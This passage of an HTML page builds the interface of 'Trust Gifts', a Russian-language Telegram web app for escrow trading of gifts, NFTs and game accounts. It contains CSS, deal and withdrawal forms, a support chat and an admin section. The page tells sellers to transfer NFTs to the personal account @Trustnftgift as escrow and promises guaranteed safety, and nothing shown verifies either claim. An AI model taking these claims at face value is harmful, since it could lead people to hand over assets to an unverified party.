        .online-dot{width:7px;height:7px;background:var(--aqua);border-radius:50%;display:inline-block;animation:pulseGlow 1.8s ease-in-out infinite}
        .stats-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:16px;z-index:2;position:relative}
        .stat-card{padding:14px 10px;border-radius:var(--radius-sm);text-align:center;background:var(--bg-card);backdrop-filter:blur(12px);border:1px solid var(--border-color);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);animation:slideFade 0.5s ease backwards}
        .stat-card:nth-child(1){animation-delay:0.05s}
        .stat-card:nth-child(2){animation-delay:0.10s}
        .stat-card:nth-child(3){animation-delay:0.15s}
        .stat-card:hover{transform:translateY(-6px)scale(1.02);border-color:rgba(0,229,200,0.2);box-shadow:0 12px 40px rgba(0,229,200,0.08)}
        .stat-number{font-size:26px;font-weight:900;background:var(--gradient-main);-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:block;transition:all 0.3s}
        .stat-label{font-size:9px;color:var(--text-muted);text-transform:uppercase;letter-spacing:0.8px;font-weight:600;margin-top:4px}
        .nav{display:flex;gap:6px;background:var(--bg-card);backdrop-filter:blur(20px);padding:8px;border-radius:var(--radius);border:1px solid var(--border-color);margin-bottom:16px;overflow-x:auto;flex-wrap:nowrap;position:relative;z-index:2;-webkit-overflow-scrolling:touch}
        .nav button{flex:1;min-width:48px;padding:10px 4px;border:none;border-radius:var(--radius-sm);background:transparent;color:var(--text-secondary);font-size:10px;font-weight:600;font-family:'Inter',sans-serif;cursor:pointer;transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);white-space:nowrap;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:2px;position:relative;-webkit-tap-highlight-color:transparent}
        .nav button i{font-size:20px;transition:all 0.3s}
        .nav button span{font-size:8px;opacity:0.7;font-weight:500}
        .nav button::after{content:'';position:absolute;bottom:4px;left:50%;transform:translateX(-50%);width:0;height:2px;background:var(--gradient-main);border-radius:10px;transition:width 0.4s ease}
        .nav button:hover:not(.active){color:var(--text-primary);background:rgba(0,229,200,0.04);transform:translateY(-2px)}
        .nav button.active{background:var(--gradient-main);color:#07141a;box-shadow:0 8px 30px rgba(0,229,200,0.2);transform:scale(1.02)}
        .nav button.active i{color:#07141a}
        .nav button.active::after{width:60%}
        .page{display:none;animation:slideFade 0.5s ease;position:relative;z-index:2}
        .page.active{display:block}
        .card{background:var(--bg-card);backdrop-filter:blur(16px);border-radius:var(--radius);padding:20px;margin:10px 0;border:1px solid var(--border-color);box-shadow:0 8px 40px rgba(0,0,0,0.12);transition:all 0.4s ease;animation:slideFade 0.5s ease backwards}
        .card:hover{border-color:rgba(0,229,200,0.12);transform:translateY(-2px)}
        .card-title{font-size:18px;font-weight:800;margin-bottom:12px;display:flex;align-items:center;gap:10px;letter-spacing:-0.3px}
        .card-title i{color:var(--aqua);font-size:22px;text-shadow:0 0 30px rgba(0,229,200,0.2)}
        .card-subtitle{font-size:13px;color:var(--text-secondary);font-weight:400;margin-bottom:14px}
        .hero-card{background:linear-gradient(145deg,rgba(0,229,200,0.08),rgba(14,40,52,0.7)50%,rgba(255,107,107,0.04));border-color:rgba(0,229,200,0.15);overflow:hidden;position:relative;min-height:200px}
        .hero-card::before{content:'🏄';position:absolute;font-size:120px;right:-10px;bottom:-20px;opacity:0.08;transform:rotate(-10deg)}
        .hero-card::after{content:'🌊';position:absolute;font-size:80px;left:-10px;top:-10px;opacity:0.06}
        .hero-wave{position:absolute;bottom:0;left:0;right:0;height:40px;background:repeating-linear-gradient(90deg,transparent,rgba(0,229,200,0.03)20px,transparent 40px);animation:waveMove 6s ease-in-out infinite}
        .btn{padding:12px 20px;border:none;border-radius:var(--radius-sm);font-weight:700;font-size:14px;font-family:'Inter',sans-serif;cursor:pointer;transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);display:inline-flex;align-items:center;justify-content:center;gap:10px;width:100%;-webkit-tap-highlight-color:transparent}
        .btn:active{transform:scale(0.96)}
        .btn-primary{background:var(--gradient-main);color:#07141a;box-shadow:0 8px 30px rgba(0,229,200,0.15)}
        .btn-primary:hover{transform:translateY(-4px)scale(1.02);box-shadow:0 12px 50px rgba(0,229,200,0.25)}
        .btn-secondary{background:rgba(255,255,255,0.04);color:var(--text-primary);border:1px solid var(--border-color)}
        .btn-secondary:hover{background:rgba(255,255,255,0.08);transform:translateY(-3px)}
        .btn-gold{background:linear-gradient(135deg,#ffd93d,#f9a825);color:#07141a;box-shadow:0 8px 30px rgba(255,217,61,0.15)}
        .btn-gold:hover{transform:translateY(-4px);box-shadow:0 12px 40px rgba(255,217,61,0.25)}
        .btn-success{background:rgba(0,229,160,0.12);color:var(--success);border:1px solid rgba(0,229,160,0.15)}
        .btn-success:hover{background:rgba(0,229,160,0.2);transform:translateY(-3px)}
        .btn-danger{background:rgba(255,107,107,0.12);color:var(--danger);border:1px solid rgba(255,107,107,0.15)}
        .btn-danger:hover{background:rgba(255,107,107,0.2);transform:translateY(-3px)}
        .btn-sm{padding:8px 16px;font-size:12px;width:auto}
        .btn-support{background:linear-gradient(135deg,#ff6b6b,#ee5a24);color:#fff;box-shadow:0 8px 30px rgba(255,107,107,0.2)}
        .btn-support:hover{transform:translateY(-4px)scale(1.02);box-shadow:0 12px 40px rgba(255,107,107,0.3)}
        .btn:disabled{opacity:0.4;cursor:not-allowed;transform:none!important}
        .form-group{margin:12px 0}
        .form-group label{display:block;color:var(--text-secondary);font-size:12px;font-weight:600;margin-bottom:5px}
        .form-group input,.form-group select,.form-group textarea{width:100%;padding:12px 16px;background:rgba(0,0,0,0.25);border:1px solid var(--border-color);border-radius:var(--radius-sm);color:var(--text-primary);font-size:14px;font-family:'Inter',sans-serif;transition:all 0.3s;box-sizing:border-box;-webkit-appearance:none;appearance:none}
        .form-group input:focus,.form-group select:focus,.form-group textarea:focus{outline:none;border-color:var(--aqua);box-shadow:0 0 0 4px rgba(0,229,200,0.06)}
        .form-group textarea{resize:vertical;min-height:70px}
        .balance-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:8px}
        .balance-item{display:flex;flex-direction:column;align-items:center;padding:12px 8px;background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);border:1px solid var(--border-color);transition:all 0.3s}
        .balance-item:hover{border-color:rgba(0,229,200,0.15);transform:translateY(-2px)}
        .balance-item .label{font-size:10px;color:var(--text-muted);font-weight:500}
        .balance-item .value{font-size:18px;font-weight:800;margin-top:2px}
        .balance-item .value.ton{color:var(--aqua)}
        .balance-item .value.stars{color:var(--sunny)}
        .balance-item .value.rub{color:var(--success)}
        .balance-item .value.uah{color:var(--coral)}
        .deal-card{background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);padding:14px;margin:6px 0;border:1px solid var(--border-color);transition:all 0.3s}
        .deal-card:hover{border-color:rgba(0,229,200,0.1)}
        .deal-status{display:inline-block;padding:2px 14px;border-radius:30px;font-size:10px;font-weight:700}
        .deal-status.waiting{background:rgba(255,217,61,0.12);color:#ffd93d}
        .deal-status.paid{background:rgba(0,229,160,0.12);color:#00e5a0}
        .deal-status.awaiting{background:rgba(0,229,200,0.12);color:var(--aqua)}
        .deal-status.completed{background:rgba(0,229,200,0.12);color:var(--aqua)}
        .support-block{background:rgba(0,229,200,0.04);border-radius:var(--radius-sm);padding:14px;border-left:3px solid var(--aqua);margin-top:8px}
        .support-block a{color:var(--aqua);text-decoration:none;font-weight:600}
        .guide-step{display:flex;gap:14px;padding:12px;background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);margin:6px 0;align-items:flex-start;border:1px solid var(--border-color)}
        .guide-step .num{font-size:20px;font-weight:900;color:var(--aqua);min-width:32px;text-align:center}
        .guide-step .content{font-size:13px;color:var(--text-secondary);line-height:1.5}
        .guide-step .content strong{color:var(--text-primary)}
        .verification-status{padding:10px 14px;border-radius:var(--radius-sm);margin:8px 0;font-size:13px;font-weight:600;display:flex;align-items:center;gap:10px;flex-wrap:wrap}
        .verification-status.verified{background:rgba(0,229,160,0.08);border:1px solid rgba(0,229,160,0.15);color:var(--success)}
        .verification-status.unverified{background:rgba(255,217,61,0.08);border:1px solid rgba(255,217,61,0.15);color:var(--sunny)}
        .wizard-steps{display:grid;grid-template-columns:repeat(5,1fr);gap:6px;margin:12px 0 16px}
        .wizard-dot{height:6px;border-radius:999px;background:rgba(255,255,255,0.06);overflow:hidden}
        .wizard-dot.active{background:var(--gradient-main);box-shadow:0 0 24px rgba(0,229,200,0.2)}
        .wizard-panel{display:none;animation:slideFade 0.35s ease}
        .wizard-panel.active{display:block}
        .wizard-preview{padding:14px;border-radius:var(--radius-sm);border:1px solid rgba(0,229,200,0.14);background:rgba(0,229,200,0.04);margin-top:10px}
        .modal{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(24px);display:none;align-items:center;justify-content:center;z-index:1000;padding:16px}
        .modal.active{display:flex}
        .modal-content{background:var(--bg-secondary);border-radius:var(--radius);padding:24px;max-width:480px;width:100%;max-height:85vh;overflow-y:auto;border:1px solid var(--border-color);box-shadow:0 24px 80px rgba(0,0,0,0.5);animation:slideFade 0.4s ease}
        .modal-close{float:right;font-size:24px;cursor:pointer;color:var(--text-muted);background:none;border:none;transition:0.3s;padding:4px}
        .modal-close:hover{color:var(--text-primary);transform:rotate(90deg)}
        .toast{position:fixed;bottom:24px;left:50%;transform:translateX(-50%);background:var(--bg-secondary);color:var(--text-primary);padding:14px 24px;border-radius:var(--radius-sm);border:1px solid var(--border-color);box-shadow:0 16px 60px rgba(0,0,0,0.4);z-index:2000;animation:slideFade 0.4s ease;max-width:92%;text-align:center;font-weight:500;font-size:14px;backdrop-filter:blur(20px)}
        .toast.success{border-color:rgba(0,229,160,0.3)}
        .toast.error{border-color:rgba(255,107,107,0.3)}
        .toast.info{border-color:rgba(0,229,200,0.3)}
        .ticket-card{background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);padding:14px;margin:6px 0;border:1px solid var(--border-color)}
        .ticket-status{font-size:11px;font-weight:700;padding:2px 12px;border-radius:30px;display:inline-block}
        .ticket-status.open{background:rgba(0,229,160,0.1);color:var(--success);border:1px solid rgba(0,229,160,0.1)}
        .ticket-status.closed{background:rgba(255,255,255,0.05);color:var(--text-muted);border:1px solid var(--border-color)}
        .ticket-status.waiting{background:rgba(255,217,61,0.1);color:var(--sunny);border:1px solid rgba(255,217,61,0.1)}
        .admin-stat-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-bottom:20px}
        .admin-stat-card{padding:18px 16px;border-radius:var(--radius-sm);background:rgba(0,0,0,0.15);border:1px solid var(--border-color);text-align:center;transition:0.4s;animation:slideFade 0.5s ease backwards}
        .admin-stat-card:nth-child(1){animation-delay:0.05s}
        .admin-stat-card:nth-child(2){animation-delay:0.10s}
        .admin-stat-card:nth-child(3){animation-delay:0.15s}
        .admin-stat-card:nth-child(4){animation-delay:0.20s}
        .admin-stat-card:nth-child(5){animation-delay:0.25s}
        .admin-stat-card:nth-child(6){animation-delay:0.30s}
        .admin-stat-card:hover{transform:translateY(-4px);border-color:rgba(0,229,200,0.15)}
        .admin-stat-card .num{font-size:28px;font-weight:900;background:var(--gradient-main);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
        .admin-stat-card .label{font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:0.5px;margin-top:4px}
        .admin-tabs{display:flex;gap:4px;background:rgba(0,0,0,0.15);padding:4px;border-radius:var(--radius-sm);margin-bottom:16px;overflow-x:auto;-webkit-overflow-scrolling:touch}
        .admin-tabs button{padding:8px 16px;border:none;border-radius:var(--radius-sm);background:transparent;color:var(--text-secondary);font-weight:600;font-size:12px;font-family:'Inter',sans-serif;cursor:pointer;transition:0.3s;white-space:nowrap;-webkit-tap-highlight-color:transparent}
        .admin-tabs button.active{background:var(--gradient-main);color:#07141a;box-shadow:0 4px 20px rgba(0,229,200,0.1)}
        .admin-tabs button:hover:not(.active){color:var(--text-primary);background:rgba(255,255,255,0.03)}
        .admin-panel{display:none;animation:slideFade 0.4s ease}
        .admin-panel.active{display:block}
        .nft-card{display:inline-flex;align-items:center;gap:12px;padding:10px 16px;border-radius:var(--radius-sm);background:rgba(0,229,200,0.04);border:1px solid rgba(0,229,200,0.08);margin-top:6px}
        .nft-card .icon{font-size:28px}
        .nft-card .info .name{font-weight:700;color:var(--aqua)}
        .nft-card .info .number{font-size:12px;color:var(--text-muted)}
        .nft-card .info .link{font-size:11px;color:var(--text-secondary);word-break:break-all}
        .chat-container{display:flex;flex-direction:column;height:500px;max-height:70vh;background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);border:1px solid var(--border-color);overflow:hidden}
        .chat-header{padding:14px 18px;background:rgba(0,229,200,0.04);border-bottom:1px solid var(--border-color);display:flex;align-items:center;gap:12px;flex-shrink:0}
        .chat-header .avatar{width:38px;height:38px;border-radius:50%;background:var(--gradient-main);display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;color:#07141a}
        .chat-header .info{flex:1}
        .chat-header .info .name{font-weight:700;font-size:14px}
        .chat-header .info .status{font-size:11px;color:var(--text-muted)}
        .chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px;scroll-behavior:smooth}
        .chat-messages::-webkit-scrollbar{width:3px}
        .chat-messages::-webkit-scrollbar-thumb{background:var(--aqua);border-radius:10px}
        .msg{max-width:80%;padding:10px 14px;border-radius:var(--radius-sm);font-size:13px;line-height:1.5;animation:slideFade 0.3s ease;position:relative;word-wrap:break-word}
        .msg.user{align-self:flex-end;background:var(--gradient-main);color:#07141a;border-bottom-right-radius:4px}
        .msg.admin{align-self:flex-start;background:rgba(255,255,255,0.06);border:1px solid var(--border-color);border-bottom-left-radius:4px}
        .msg .time{font-size:9px;color:var(--text-muted);margin-top:4px;display:block;text-align:right;opacity:0.6}
        .msg.user .time{color:rgba(7,20,26,0.5)}
        .msg .typing-indicator{display:flex;gap:4px;padding:8px 0}
        .msg .typing-indicator span{width:8px;height:8px;border-radius:50%;background:var(--text-muted);animation:typingBounce 1.2s ease-in-out infinite}
        .msg .typing-indicator span:nth-child(2){animation-delay:0.2s}
        .msg .typing-indicator span:nth-child(3){animation-delay:0.4s}
        .chat-input{padding:12px 16px;background:rgba(0,0,0,0.15);border-top:1px solid var(--border-color);display:flex;gap:10px;flex-shrink:0;align-items:center}
        .chat-input input{flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:14px;font-family:'Inter',sans-serif;outline:none;transition:0.3s}
        .chat-input input:focus{border-color:var(--aqua);box-shadow:0 0 0 4px rgba(0,229,200,0.04)}
        .chat-input button{padding:10px 18px;border-radius:var(--radius-sm);border:none;background:var(--gradient-main);color:#07141a;font-weight:700;cursor:pointer;transition:0.3s;flex-shrink:0}
        .chat-input button:hover{transform:scale(1.04);box-shadow:0 8px 30px rgba(0,229,200,0.15)}
        .chat-input button:disabled{opacity:0.4;cursor:not-allowed;transform:none}
        .loading{text-align:center;padding:30px;color:var(--text-muted)}
        .loading i{font-size:28px;color:var(--aqua);animation:spinSlow 1.2s linear infinite;display:block;margin-bottom:12px}
        .mt-10{margin-top:10px}
        .mt-6{margin-top:6px}
        .flex{display:flex;gap:8px}
        .flex .btn{flex:1}
        .text-center{text-align:center}
        .text-muted{color:var(--text-muted)}
        .text-secondary{color:var(--text-secondary)}
        .text-success{color:var(--success)}
        .text-danger{color:var(--danger)}
        @media(max-width:480px){body{padding:10px}.header{padding:12px 14px}.header-title{font-size:18px}.stats-grid{grid-template-columns:repeat(3,1fr);gap:6px}.balance-grid{grid-template-columns:repeat(2,1fr)}.nav button{min-width:40px;padding:8px 4px}.nav button i{font-size:16px}.nav button span{font-size:7px}.card{padding:14px}.btn{padding:10px 14px;font-size:12px}.admin-stat-grid{grid-template-columns:1fr 1fr}.chat-container{height:400px}.summer-scene .sun{width:60px;height:60px;right:10px;top:10px}}
        @media(min-width:768px){body{padding:24px;max-width:880px;margin:0 auto}.stats-grid{grid-template-columns:repeat(3,1fr)}.balance-grid{grid-template-columns:repeat(4,1fr)}.admin-stat-grid{grid-template-columns:repeat(4,1fr)}}
        @media(max-width:360px){.stats-grid{grid-template-columns:1fr 1fr}.stat-card:last-child{grid-column:span 2}.nav button{min-width:34px;padding:6px 2px}.nav button i{font-size:14px}.header-title{font-size:15px}.header-logo{font-size:28px}}
    </style>
</head>
<body>

    <div class="summer-scene">
        <div class="sun"></div>
        <div class="wave"></div>
        <div class="wave"></div>
        <div class="wave"></div>
        <div class="cloud">☁️</div>
        <div class="cloud">☁️</div>
        <div class="cloud">☁️</div>
        <div class="bird">🐦</div>
        <div class="bird">🐦</div>
    </div>

    <header class="header glass">
        <div class="header-left">
            <span class="header-logo">🏄</span>
            <span class="header-title">Trust <span>Gifts</span></span>
        </div>
        <div class="header-right">
            <span class="header-user" id="userName">👤 Загрузка...</span>
            <span class="header-balance" id="userBalance"><i class="fas fa-coins"></i> 0</span>
            <span class="online-badge">
                <span class="online-dot"></span>
                <span id="onlineCount">0</span> <span>онлайн</span>
            </span>
        </div>
    </header>

    <div class="stats-grid">
        <div class="stat-card glass"><span class="stat-number" id="statDealsToday">0</span><span class="stat-label"><i class="fas fa-exchange-alt"></i> СДЕЛОК СЕГОДНЯ</span></div>
        <div class="stat-card glass"><span class="stat-number" id="statUsers">0</span><span class="stat-label"><i class="fas fa-users"></i> ПОЛЬЗОВАТЕЛЕЙ</span></div>
        <div class="stat-card glass"><span class="stat-number" id="statVolume">0</span><span class="stat-label"><i class="fas fa-chart-line"></i> ОБЪЁМ (TON)</span></div>
    </div>

    <nav class="nav glass">
        <button class="active" data-page="main"><i class="fas fa-home"></i><span>Главная</span></button>
        <button data-page="create"><i class="fas fa-plus-circle"></i><span>Сделка</span></button>
        <button data-page="deals"><i class="fas fa-list"></i><span>Сделки</span></button>
        <button data-page="balance"><i class="fas fa-wallet"></i><span>Баланс</span></button>
        <button data-page="profile"><i class="fas fa-user-shield"></i><span>Профиль</span></button>
        <button data-page="support"><i class="fas fa-headset"></i><span>Поддержка</span></button>
        <button data-page="admin" id="adminNavBtn" style="display:none;"><i class="fas fa-crown"></i><span>Админ</span></button>
    </nav>

    <div id="content">

        <!-- MAIN -->
        <div class="page active" id="page-main">
            <div class="card hero-card glass">
                <div class="hero-wave"></div>
                <div style="position:relative;z-index:1;">
                    <div style="font-size:11px;color:var(--aqua);font-weight:700;letter-spacing:1px;display:flex;gap:8px;align-items:center;"><i class="fas fa-shield-halved"></i> БЕЗОПАСНЫЙ ОБМЕН</div>
                    <div style="font-size:38px;font-weight:900;margin-top:4px;background:linear-gradient(135deg,#00e5c8,#ffd93d,#ff6b6b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;">Trust Gifts</div>
                    <p style="color:var(--text-secondary);margin-top:6px;font-size:14px;">Обмен Telegram-подарками, NFT и аккаунтами с гарантией.</p>
                    <div style="display:grid;grid-template-columns:1.2fr 0.8fr;gap:8px;margin-top:12px;">
                        <button class="btn btn-primary" onclick="showPage('create')"><i class="fas fa-plus-circle"></i> Создать сделку</button>
                        <button class="btn btn-secondary" onclick="showPage('deals')"><i class="fas fa-list"></i> Мои сделки</button>
                    </div>
                </div>
            </div>

            <div class="card glass">
                <div class="card-title"><i class="fas fa-shield-alt"></i> <span>🛡️ Как провести безопасную сделку</span></div>
                <div class="guide-step"><span class="num">1</span><div class="content"><strong>Создайте сделку</strong> — выберите категорию, укажите товар и сумму.</div></div>
                <div class="guide-step"><span class="num">2</span><div class="content"><strong>Отправьте ссылку</strong> покупателю через Telegram.</div></div>
                <div class="guide-step"><span class="num">3</span><div class="content"><strong>Покупатель оплачивает</strong> через сайт.</div></div>
                <div class="guide-step"><span class="num">4</span><div class="content"><strong>Продавец передаёт товар</strong> и нажимает «Передал».</div></div>
                <div class="guide-step"><span class="num">5</span><div class="content"><strong>Покупатель подтверждает</strong> получение — деньги зачисляются.</div></div>
                <div class="support-block" style="border-color:var(--coral);">
                    <span style="font-size:12px;color:var(--text-secondary);">🔒 Никогда не передавайте товар до оплаты! Все сделки через эскроу.</span>
                </div>
            </div>

            <div class="card glass">
                <div class="card-title"><i class="fas fa-gift"></i> <span>🎁 Кому передавать подарок / NFT?</span></div>
                <div class="guide-step"><span class="num">✅</span><div class="content"><strong>NFT / Подарок:</strong> передача на аккаунт <strong style="color:var(--aqua);">@Trustnftgift</strong> (эскроу).</div></div>
                <div class="guide-step"><span class="num">✅</span><div class="content"><strong>Аккаунт / товар:</strong> передаёте данные после кнопки «Передал».</div></div>
                <div class="guide-step"><span class="num">✅</span><div class="content"><strong>Stars / Gift:</strong> передаёте код только после оплаты.</div></div>
                <div class="support-block" style="border-color:var(--warning);">
                    <span style="font-size:12px;color:var(--sunny);">⚠️ Никогда не передавайте до оплаты!</span>
                </div>
            </div>

            <div class="card glass">
                <div class="card-title"><i class="fas fa-bolt"></i> <span>🚀 Быстрый старт</span></div>
                <div style="display:grid;grid-template-columns:1fr 1fr;gap:6px;">
                    <button class="btn btn-primary" onclick="showPage('create')"><i class="fas fa-plus-circle"></i> Создать сделку</button>
                    <button class="btn btn-secondary" onclick="showPage('balance')"><i class="fas fa-wallet"></i> Баланс</button>
                    <button class="btn btn-secondary" onclick="showPage('deals')"><i class="fas fa-list"></i> Мои сделки</button>
                    <button class="btn btn-support" onclick="showPage('support')"><i class="fas fa-headset"></i> Поддержка</button>
                </div>
            </div>
        </div>

        <!-- CREATE -->
        <div class="page" id="page-create">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-plus-circle"></i> <span>Создать сделку</span></div>
                <div class="card-subtitle">Выберите категорию и заполните форму</div>
                <form id="dealForm" novalidate>
                    <div class="wizard-steps">
                        <span class="wizard-dot active" data-dot="0"></span>
                        <span class="wizard-dot" data-dot="1"></span>
                        <span class="wizard-dot" data-dot="2"></span>
                        <span class="wizard-dot" data-dot="3"></span>
                        <span class="wizard-dot" data-dot="4"></span>
                    </div>
                    <div class="wizard-panel active" data-step="0">
                        <div class="form-group"><label><i class="fas fa-tag"></i> Категория</label>
                            <select id="categorySelect">
                                <option value="nft_gift">🖼️ NFT / Подарок</option>
                                <option value="game_account">🎮 Аккаунт игры</option>
                                <option value="other">📦 Другое</option>
                            </select>
                        </div>
                        <button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button>
                    </div>
                    <div class="wizard-panel" data-step="1">
                        <div class="form-group"><label><i class="fas fa-gift"></i> Название товара</label><input type="text" id="productInput" placeholder="Например: NFT Pepe / Аккаунт CS2" required></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button></div>
                    </div>
                    <div class="wizard-panel" data-step="2">
                        <div class="form-group"><label><i class="fas fa-link"></i> Ссылка на NFT</label><input type="text" id="nftLinkInput" placeholder="t.me/nft/XmasStocking-53840"><div id="nftParseResult" style="margin-top:4px;"></div></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button></div>
                    </div>
                    <div class="wizard-panel" data-step="3">
                        <div class="form-group"><label><i class="fas fa-coins"></i> Валюта</label><select id="currencySelect"><option value="TON">💎 TON</option><option value="STARS">⭐️ STARS</option><option value="RUB">💰 RUB</option><option value="UAH">🌐 UAH</option></select></div>
                        <div class="form-group"><label><i class="fas fa-dollar-sign"></i> Сумма</label><input type="number" id="amountInput" placeholder="100" required min="0.01" step="0.01"></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button></div>
                    </div>
                    <div class="wizard-panel" data-step="4">
                        <div class="form-group"><label><i class="fas fa-user"></i> Username покупателя (без @)</label><input type="text" id="buyerInput" placeholder="john_doe" required></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="submit" class="btn btn-primary"><i class="fas fa-check-circle"></i> Создать</button></div>
                    </div>
                </form>
                <div id="dealResult" style="display:none;" class="card mt-10"></div>
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

        <!-- DEALS -->
        <div class="page" id="page-deals">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-list"></i> Мои сделки</div>
                <div id="dealsList"><div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div></div>
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

        <!-- BALANCE -->
        <div class="page" id="page-balance">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-wallet"></i> Мой баланс</div>
                <div class="balance-grid">
                    <div class="balance-item"><span class="label">💎 TON</span><span class="value ton" id="balTon">0</span></div>
                    <div class="balance-item"><span class="label">⭐️ STARS</span><span class="value stars" id="balStars">0</span></div>
                    <div class="balance-item"><span class="label">💰 RUB</span><span class="value rub" id="balRub">0</span></div>
                    <div class="balance-item"><span class="label">🌐 UAH</span><span class="value uah" id="balUah">0</span></div>
                </div>
                <div id="withdrawSection" class="mt-10">
                    <div id="withdrawStatus" class="verification-status" style="display:none;"></div>
                    <div class="support-block" style="margin-bottom:8px;"><span style="font-size:12px;color:var(--text-secondary);">💳 Вывод средств</span></div>
                    <div class="form-group"><label>Валюта</label><select id="withdrawCurrency"><option value="TON">💎 TON</option><option value="STARS">⭐️ STARS</option><option value="RUB">💰 RUB</option><option value="UAH">🌐 UAH</option></select></div>
                    <div class="form-group"><label>Реквизиты</label><input type="text" id="withdrawDetails" placeholder="Кошелёк / карта / телефон"><div id="withdrawHint" style="font-size:11px;color:var(--text-muted);margin-top:4px;"></div></div>
                    <button class="btn btn-primary" onclick="confirmWithdraw()"><i class="fas fa-check"></i> Подтвердить вывод</button>
                </div>
                <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
            </div>
        </div>

        <!-- PROFILE -->
        <div class="page" id="page-profile">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-user-shield"></i> Профиль</div>
                <div style="display:flex;gap:14px;align-items:center;">
                    <div style="width:58px;height:58px;border-radius:50%;background:var(--gradient-main);display:flex;align-items:center;justify-content:center;font-size:20px;font-weight:900;color:#07141a;">👤</div>
                    <div><div style="font-size:18px;font-weight:900;" id="profileName">Пользователь</div><div class="text-secondary" style="font-size:12px;" id="profileUsername">@username</div><div style="display:inline-flex;align-items:center;gap:6px;padding:4px 10px;border-radius:30px;background:rgba(0,229,200,0.06);border:1px solid rgba(0,229,200,0.08);color:var(--aqua);font-size:11px;font-weight:700;margin-top:4px;"><i class="fas fa-circle-check"></i> WebApp</div></div>
                </div>
            </div>
            <div class="card glass">
                <div class="card-title"><i class="fas fa-chart-simple"></i> Репутация</div>
                <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;">
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileDeals">0</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Сделок</div></div>
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileRating">—</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Рейтинг</div></div>
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileBalanceMini">0</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Баланс</div></div>
                    <div style="padding:12px;border:1px solid var(--border-color);background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);"><div style="font-size:20px;font-weight:900;" id="profileLang">RU</div><div style="font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:.5px;">Язык</div></div>
                </div>
            </div>
            <button class="btn btn-secondary mt-10" onclick="showPage('main')"><i class="fas fa-arrow-left"></i> На главную</button>
        </div>

        <!-- SUPPORT -->
        <div class="page" id="page-support">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-headset"></i> <span>Поддержка</span></div>
                <div class="chat-container" id="chatContainer">
                    <div class="chat-header">
                        <div class="avatar">🏄</div>
                        <div class="info">
                            <div class="name">Поддержка Trust Gifts</div>
                            <div class="status" id="chatStatus">🟢 Онлайн</div>
                        </div>
                    </div>
                    <div class="chat-messages" id="chatMessages">
                        <div style="text-align:center;color:var(--text-muted);font-size:13px;padding:30px 0;">Добро пожаловать! Напишите ваш вопрос.</div>
                    </div>
                    <div class="chat-input">
                        <input type="text" id="chatInput" placeholder="Сообщение..." autocomplete="off">
                        <button id="chatSendBtn"><i class="fas fa-paper-plane"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <!-- ADMIN -->
        <div class="page" id="page-admin">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-crown"></i> Админ панель</div>
                <div id="adminContent"><div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div></div>
